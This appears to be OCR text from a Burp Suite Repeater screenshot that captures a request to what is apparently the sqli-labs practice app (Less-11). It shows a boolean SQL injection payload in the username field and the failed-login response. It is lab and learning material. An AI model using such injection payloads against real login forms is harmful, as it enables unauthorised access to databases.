 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://sql
Connection: close
Referer: http://sql/Less-11/
Upgrade-Insecure-Requests: 1
uname=admin' and 1=2--+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED